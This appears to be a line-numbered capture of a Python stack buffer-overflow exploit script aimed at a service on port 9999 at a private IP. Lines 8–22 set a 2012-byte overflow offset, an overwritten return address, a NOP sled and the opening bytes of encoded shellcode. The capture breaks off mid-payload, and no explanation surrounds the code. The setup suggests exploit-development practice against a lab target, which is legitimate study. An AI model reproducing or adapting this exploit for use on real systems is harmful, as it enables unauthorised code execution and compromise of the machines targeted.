 1 #!/usr/share/python
2
3 import socket
4
5 ip = '10.37.1.149' # Change to IP Host
6 port = 9999 # Change to Port Host
7
8 offset = 2012
9 overflow = "A" * offset
10 retn = " \xdf\x14\x50\x62"
11 padding = "\x90" * 16
12 payload = ("\xb8\x72\xa9\x6b\x38\xd9\xc4\xd9\x74\x24\xf4\x5b\x2b\xc9"
13 "\xb1\x52\x31\x43\x12\x83\xeb\xfc\x03\x31\xa7\x89\xcd\x49"
14 "\x5f\xcf\x2e\xb1\xa0\xb0\xa7\x54\x91\xf0\xdc\x1d\x82\xc0"
15 "\x97\x73\x2f\xaa\xfa\x67\xa4\xde\xd2\x88\x0d\x54\x05\xa7"
16 "\x8e\xc5\x75\xa6\x0c\x14\xaa\x08\x2c\xd7\xbf\x49\x69\x0a"
17 "\x4d\x1b\x22\x40\xe0\x8b\x47\x1c\x39\x20\x1b\xb0\x39\xd5"
18 "\xec\xb3\x68\x48\x66\xea\xaa\x6b\xab\x86\xe2\x73\xa8\xa3"
19 "\xbd\x08\x1a\x5f\x3c\xd8\x52\xa0\x93\x25\x5b\x53\xed\x62"
20 "\x5c\x8c\x98\x9a\x9e\x31\x9b\x59\xdc\xed\x2e\x79\x46\x65"
21 "\x88\xa5\x76\xaa\x4f\x2e\x74\x07\x1b\x68\x99\x96\xc8\x03"
22 "\xa5\x13\xef\xc3\x2f\x67\xd4\xc7\x74\x33\x75\x5e\xd1\x92"